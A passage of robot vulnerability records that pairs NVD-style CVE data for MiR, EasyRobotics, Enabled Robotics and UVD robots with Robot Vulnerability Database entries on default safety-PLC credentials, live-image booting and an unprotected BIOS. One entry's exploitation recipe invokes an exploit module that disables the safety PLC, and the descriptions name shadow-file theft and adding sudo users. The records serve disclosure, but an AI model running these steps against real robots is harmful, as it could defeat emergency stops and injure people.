"criteria": "cpe:2.3:h:easyrobotics:er-lite:-:*:*:*:*:*:*:*",
"matchCriteriaId": "53543812-4D0D-4191-8B21-803D2F9790B6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:easyrobotics:er-flex_firmware:-:*:*:*:*:*:*:*",
"matchCriteriaId": "1252DDB6-D090-499B-B505-E17625DB88AC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:easyrobotics:er-flex:-:*:*:*:*:*:*:*",
"matchCriteriaId": "9D84C826-05A4-44A6-BD12-77805A993A5D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:easyrobotics:er-one_firmware:-:*:*:*:*:*:*:*",
"matchCriteriaId": "29230027-8A11-48CA-A4E5-63953EB7CAE3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:easyrobotics:er-one:-:*:*:*:*:*:*:*",
"matchCriteriaId": "C7FFA6B9-1A77-4C25-8120-6844B8700527",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:uvd-robots:uvd_firmware:-:*:*:*:*:*:*:*",
"matchCriteriaId": "0C870ABF-C324-442E-9738-025397CB3C47",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:uvd-robots:uvd:-:*:*:*:*:*:*:*",
"matchCriteriaId": "87684074-A107-4FE3-A840-C5CB3B8025AC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
}
] |
https://github.com/aliasrobotics/RVD/issues/2558
|
[
"Third Party Advisory"
] |
github.com
|
[
"aliasrobotics",
"RVD"
] |
```yaml
id: 2558
title: 'RVD#2558: Default credentials on SICK PLC allows disabling safety features'
type: vulnerability
description: The password for the safety PLC is the default and thus easy to find
(in manuals, etc.). This allows a manipulated program to be uploaded to the safety
PLC, effectively disabling the emergency stop in case an object is too close to
the robot. Navigation and any other components dependent on the laser scanner are
not affected (thus it is hard to detect before something happens) though the laser
scanner configuration can also be affected altering further the safety of the device.
cwe: CWE-798
cve: CVE-2020-10276
keywords:
- MiR100, MiR200, MiR500, MiR250, MiR1000, ER200, ER-Lite, ER-Flex,
ER-One, UVD, Autentication
system: MiR100:v2.8.1.1 and before, MiR200, MiR250, MiR500, MiR1000, ER200,
ER-Lite, ER-Flex, ER-One, UVD
vendor: Mobile Industrial Robots A/S, EasyRobotics, Enabled Robotics, UVD Robots
severity:
rvss-score: 9.4
rvss-vector: RVSS:1.0/AV:IN/AC:H/PR:L/UI:N/Y:Z/S:U/C:H/I:H/A:H/H:H
severity-description: Critical
cvss-score: 9.8
cvss-vector: CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
links:
- https://cwe.mitre.org/data/definitions/798.html
- http://bernharddieber.com/publication/taurer2019mirsafety
- https://github.com/aliasrobotics/RVD/issues/2558
flaw:
phase: runtime-operation
specificity: general-issue
architectural-location: Plataform code
application: Safety PLC
subsystem: Sensing:Safety_PLC
package: N/A
languages: Flexi Soft Designer
date-detected: 2019-07-01
detected-by: Bernhard Dieber (Joanneum Research)
detected-by-method: testing dynamic
date-reported: '2020-06-24'
reported-by: "Victor Mayoral Vilches (Alias Robotics)"
reported-by-relationship: security researcher
issue: https://github.com/aliasrobotics/RVD/issues/2558
reproducibility: Always
trace: Not disclosed
reproduction: Not disclosed
reproduction-image: Not disclosed
exploitation:
description: Not disclosed
exploitation-image: Not disclosed
exploitation-vector: Not disclosed
exploitation-recipe:
networks:
- network:
- driver: overlay
- name: mireth-network
- encryption: false
containers:
- container:
- name: mir100
- modules:
- base: registry.gitlab.com/aliasrobotics/offensive/alurity/robo_mir100:2.8.1.1
- network: mireth-network
- container:
- name: attacker
- modules:
- base: registry.gitlab.com/aliasrobotics/offensive/alurity/comp_ros:latest
- volume: registry.gitlab.com/aliasrobotics/offensive/alurity/expl_robosploit/expl_robosploit:latest
- volume: registry.gitlab.com/aliasrobotics/offensive/alurity/deve_atom:latest
- volume: registry.gitlab.com/aliasrobotics/offensive/alurity/reco_nmap:latest
- network: mireth-network
flow:
- container:
- name: attacker
- window:
- name: attacker
- commands:
- command: 'export TARGET=$(nslookup mir100 | awk "NR==6{print$2}" | sed
"s/Address: //g")'
- command: robosploit -m exploits/mir/safety/plc_disable
- container:
- name: mir100
- window:
- name: setup
- commands:
- command: mkdir /var/run/sshd
- command: /usr/sbin/sshd
- command: /bin/sleep 5
- command: sudo mkdir /run/lock
- command: /etc/init.d/apache2 start
- split: horizontal
- command: /bin/sleep 2
- command: python /usr/local/mir/software/robot/release/db_backup.py
- command: /etc/init.d/mysql start
- command: /bin/sleep 2
- command: /usr/sbin/mysqld --verbose &
- window:
- name: ros
- commands:
- command: python /usr/local/mir/software/robot/release/db_backup.py
- command: sudo apt-key adv --keyserver 'hkp://keyserver.ubuntu.com:80'
--recv-key C1CF6E31E6BADE8868B172B4F42ED6FBAB17C654
- command: sudo apt-get update
- command: roslaunch mirCommon mir_bringup.launch
- select: setup
- attach: attacker
mitigation:
description: Not disclosed
pull-request: Not disclosed
date-mitigation: null
```
|
RVD#2558: Default credentials on SICK PLC allows disabling safety features
|
https://api.github.com/repos/aliasrobotics/RVD/issues/2558/comments
| 0 |
2020-06-24T04:45:55Z
|
2020-07-10T06:38:05Z
|
https://github.com/aliasrobotics/RVD/issues/2558
| 644,314,162 | 2,558 |
CVE-2020-10277
|
2020-06-24T05:15:13.347
|
There is no mechanism in place to prevent a bad operator to boot from a live OS image, this can lead to extraction of sensible files (such as the shadow file) or privilege escalation by manually adding a new user with sudo privileges on the machine.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.6,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:L/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 3.9,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "PHYSICAL",
"availabilityImpact": "HIGH",
"baseScore": 6.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:P/AC:L/PR:N/UI:N/S:U/C:H/I:L/A:H",
"version": "3.0"
},
"exploitabilityScore": 0.9,
"impactScore": 5.5,
"source": "[email protected]",
"type": "Secondary"
}
],
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "PHYSICAL",
"availabilityImpact": "HIGH",
"baseScore": 6.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:P/AC:L/PR:N/UI:N/S:U/C:H/I:L/A:H",
"version": "3.1"
},
"exploitabilityScore": 0.9,
"impactScore": 5.5,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/aliasrobotics/RVD/issues/2562"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:mobile-industrial-robots:mir100_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "4C1ED80A-1AE1-4868-AD13-F37079F69B60",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:mobile-industrial-robots:mir100:-:*:*:*:*:*:*:*",
"matchCriteriaId": "11F1060F-0F43-4920-A05D-593E784B1A0B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:mobile-industrial-robots:mir200_firmware:-:*:*:*:*:*:*:*",
"matchCriteriaId": "0E52858B-51DE-44BC-A4BB-D199F1281D72",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:mobile-industrial-robots:mir200:-:*:*:*:*:*:*:*",
"matchCriteriaId": "2B0F7F08-D5D5-4DA8-B2B2-5EA2997AEE3D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:mobile-industrial-robots:mir250_firmware:-:*:*:*:*:*:*:*",
"matchCriteriaId": "0F19DD45-1C6E-498C-A961-5EDB4823B12C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:mobile-industrial-robots:mir250:-:*:*:*:*:*:*:*",
"matchCriteriaId": "44C6FCBE-E111-419E-8F8D-2F4702D821BA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:mobile-industrial-robots:mir500_firmware:-:*:*:*:*:*:*:*",
"matchCriteriaId": "8C63DB5B-961D-4FDD-AB12-01DC24AFC0B9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:mobile-industrial-robots:mir500:-:*:*:*:*:*:*:*",
"matchCriteriaId": "E2BC5C9E-1AF3-4009-844E-6E64E4D766A8",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:mobile-industrial-robots:mir1000_firmware:-:*:*:*:*:*:*:*",
"matchCriteriaId": "171A2B04-114B-4C5F-9F2C-515A1E37F300",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:mobile-industrial-robots:mir1000:-:*:*:*:*:*:*:*",
"matchCriteriaId": "C86EB588-CD48-456B-90C6-C482636508AE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:easyrobotics:er200_firmware:-:*:*:*:*:*:*:*",
"matchCriteriaId": "42AB077F-A829-4A9F-8AFF-CBC9222EAE55",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:easyrobotics:er200:-:*:*:*:*:*:*:*",
"matchCriteriaId": "C275F303-4494-4C06-95CC-8969E01F8ADA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:easyrobotics:er-lite_firmware:-:*:*:*:*:*:*:*",
"matchCriteriaId": "68599AB3-679D-4E86-B8F4-7939A0373EA2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:easyrobotics:er-lite:-:*:*:*:*:*:*:*",
"matchCriteriaId": "53543812-4D0D-4191-8B21-803D2F9790B6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:easyrobotics:er-flex_firmware:-:*:*:*:*:*:*:*",
"matchCriteriaId": "1252DDB6-D090-499B-B505-E17625DB88AC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:easyrobotics:er-flex:-:*:*:*:*:*:*:*",
"matchCriteriaId": "9D84C826-05A4-44A6-BD12-77805A993A5D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:easyrobotics:er-one_firmware:-:*:*:*:*:*:*:*",
"matchCriteriaId": "29230027-8A11-48CA-A4E5-63953EB7CAE3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:easyrobotics:er-one:-:*:*:*:*:*:*:*",
"matchCriteriaId": "C7FFA6B9-1A77-4C25-8120-6844B8700527",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:uvd-robots:uvd_firmware:-:*:*:*:*:*:*:*",
"matchCriteriaId": "0C870ABF-C324-442E-9738-025397CB3C47",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:uvd-robots:uvd:-:*:*:*:*:*:*:*",
"matchCriteriaId": "87684074-A107-4FE3-A840-C5CB3B8025AC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
}
] |
https://github.com/aliasrobotics/RVD/issues/2562
|
[
"Third Party Advisory"
] |
github.com
|
[
"aliasrobotics",
"RVD"
] |
```yaml
id: 2562
title: 'RVD#2562: Booting from a live image leads to exfiltration of sensible information
and privilege escalation'
type: vulnerability
description: There is no mechanism in place to prevent a bad operator to boot from
a live OS image, this can lead to extraction of sensible files (such as the shadow
file) or privilege escalation by manually adding a new user with sudo privileges
on the machine.
cwe: CWE-656
cve: CVE-2020-10277
keywords:
- MiR100, MiR200, MiR500, MiR250, MiR1000, ER200, ER-Lite, ER-Flex,
ER-One, UVD
system: MiR100:v2.8.1.1 and before, MiR200, MiR250, MiR500, MiR1000, ER200,
ER-Lite, ER-Flex, ER-One, UVD
vendor: Mobile Industrial Robots A/S, EasyRobotics, Enabled Robotics, UVD Robots
severity:
rvss-score: 7.3
rvss-vector: RVSS:1.0/AV:PR/AC:L/PR:N/UI:N/S:U/Y:Z/C:H/I:L/A:H/H:N/
severity-description: high
cvss-score: 6.4
cvss-vector: CVSS:3.0/AV:P/AC:L/PR:N/UI:N/S:U/C:H/I:L/A:H
links:
- https://cwe.mitre.org/data/definitions/656.html
- https://github.com/aliasrobotics/RVD/issues/2562
flaw:
phase: testing
specificity: General Issue
architectural-location: application-specific
application: Ubuntu
subsystem: N/A
package: N/A
languages: N/A
date-detected: 2020-06-11
detected-by: Lander Usategui, Alfonso Glera (Alias Robotics)
detected-by-method: testing-dynamic
date-reported: '2020-06-24'
reported-by: "Victor Mayoral Vilches (Alias Robotics)"
reported-by-relationship: security researcher
issue: https://github.com/aliasrobotics/RVD/issues/2562
reproducibility: always
trace: Not disclosed
reproduction: Not disclosed
reproduction-image: Not disclosed
exploitation:
description: Not disclosed
exploitation-image: Not disclosed
exploitation-vector: Not disclosed
exploitation-recipe: ''
mitigation:
description: Not disclosed
pull-request: Not disclosed
date-mitigation: null
```
|
RVD#2562: Booting from a live image leads to exfiltration of sensible information and privilege escalation
|
https://api.github.com/repos/aliasrobotics/RVD/issues/2562/comments
| 0 |
2020-06-24T04:52:57Z
|
2020-07-10T06:38:07Z
|
https://github.com/aliasrobotics/RVD/issues/2562
| 644,316,520 | 2,562 |
CVE-2020-10278
|
2020-06-24T05:15:13.443
|
The BIOS onboard MiR's Computer is not protected by password, therefore, it allows a Bad Operator to modify settings such as boot order. This can be leveraged by a Malicious operator to boot from a Live Image.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "PHYSICAL",
"availabilityImpact": "HIGH",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:P/AC:L/PR:N/UI:N/S:C/C:N/I:L/A:H",
"version": "3.0"
},
"exploitabilityScore": 0.9,
"impactScore": 4.7,
"source": "[email protected]",
"type": "Secondary"
}
],
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "PHYSICAL",
"availabilityImpact": "NONE",
"baseScore": 4.6,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:P/AC:L/PR:N/UI:N/S:U/C:N/I:H/A:N",
"version": "3.1"
},
"exploitabilityScore": 0.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/aliasrobotics/RVD/issues/2561"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:aliasrobotics:mir100_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "BBDEDA2D-26AB-4F23-B672-D0C89A7BEFB9",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:aliasrobotics:mir100:-:*:*:*:*:*:*:*",
"matchCriteriaId": "D0989373-02AB-4E05-BAC2-0522A641D73A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:aliasrobotics:mir200_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "78E261B1-C56F-4428-9D53-5BBCCACEAFCF",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:aliasrobotics:mir200:-:*:*:*:*:*:*:*",
"matchCriteriaId": "7BF40B1F-0DD2-4B8A-BFBA-A7E641DC3316",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:aliasrobotics:mir250_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "877EEDC4-E86F-420D-81C6-3F632C787003",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:aliasrobotics:mir250:-:*:*:*:*:*:*:*",
"matchCriteriaId": "BD1AE2A0-D83D-441B-856B-7E6FAB065C0D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:aliasrobotics:mir500_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "335CA5FE-5AFD-4D49-9A88-1CD71C9281BE",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:aliasrobotics:mir500:-:*:*:*:*:*:*:*",
"matchCriteriaId": "F57611E0-5CB2-40FD-8420-ED13A1C4863F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:aliasrobotics:mir1000_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "6865A559-8CA9-4F51-AC43-35BDF5201B91",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:aliasrobotics:mir1000:-:*:*:*:*:*:*:*",
"matchCriteriaId": "04043B16-E401-4D2C-9812-71923CEA2716",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:mobile-industrial-robotics:er200_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "39BD42AA-95E1-4A02-BB9D-C54AE6BAF9B2",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:mobile-industrial-robotics:er200:-:*:*:*:*:*:*:*",
"matchCriteriaId": "D8A47E5E-7754-47EA-B02D-8A7F54124ED4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:enabled-robotics:er-lite_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "DF0E5CFB-6C15-4BB1-97D8-DD52F68190DD",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:enabled-robotics:er-lite:-:*:*:*:*:*:*:*",
"matchCriteriaId": "472A560B-547D-4C9F-BE86-ED602FA32799",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:enabled-robotics:er-flex_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D5528AFD-75DF-4296-9A29-4BD00AB76273",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:enabled-robotics:er-flex:-:*:*:*:*:*:*:*",
"matchCriteriaId": "654488E4-161E-40B5-9E0B-BE68F5F38E91",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:enabled-robotics:er-one_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "CD6E62F4-9C15-49AA-BFB7-81443D40B9B9",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:enabled-robotics:er-one:-:*:*:*:*:*:*:*",
"matchCriteriaId": "1BB77317-78C0-4800-8E1D-498979B6CB06",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:uvd-robots:uvd_robots_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "A7452D74-36A5-4C87-AA20-8E9A80724EAA",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:uvd-robots:uvd_robots:-:*:*:*:*:*:*:*",
"matchCriteriaId": "4FD4ACEB-1184-47AB-86E4-732DA183E8AE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
}
] |
https://github.com/aliasrobotics/RVD/issues/2561
|
[
"Third Party Advisory"
] |
github.com
|
[
"aliasrobotics",
"RVD"
] |
```yaml
id: 2561
title: 'RVD#2561: Unprotected BIOS allows user to boot from live OS image.'
type: vulnerability
description: The BIOS onboard MiR's Computer is not protected by password, therefore,
it allows a Bad Operator to modify settings such as boot order. This can be leveraged
by a Malicious operator to boot from a Live Image.
cwe: CWE-284
cve: CVE-2020-10278
keywords:
- MiR100, MiR200, MiR500, MiR250, MiR1000, ER200, ER-Lite, ER-Flex,
ER-One, UVD
system: MiR100:v2.8.1.1 and before, MiR200, MiR250, MiR500, MiR1000, ER200,
ER-Lite, ER-Flex, ER-One, UVD
vendor: Mobile Industrial Robots A/S, EasyRobotics, Enabled Robotics, UVD Robots
severity:
rvss-score: 7.1
rvss-vector: RVSS:1.0/AV:PR/AC:L/PR:N/UI:N/S:C/Y:Z/C:N/I:L/A:H/H:N/
severity-description: High
cvss-score: 6.1
cvss-vector: CVSS:3.0/AV:P/AC:L/PR:N/UI:N/S:C/C:N/I:L/A:H
links:
- https://cwe.mitre.org/data/definitions/284.html
